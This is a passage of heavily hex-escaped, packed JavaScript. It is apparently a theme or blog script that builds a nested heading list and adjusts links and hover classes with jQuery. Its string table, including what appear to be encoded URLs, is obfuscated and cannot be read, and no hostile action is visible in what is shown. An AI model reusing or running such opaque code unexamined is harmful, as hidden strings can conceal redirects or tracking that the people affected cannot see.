c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\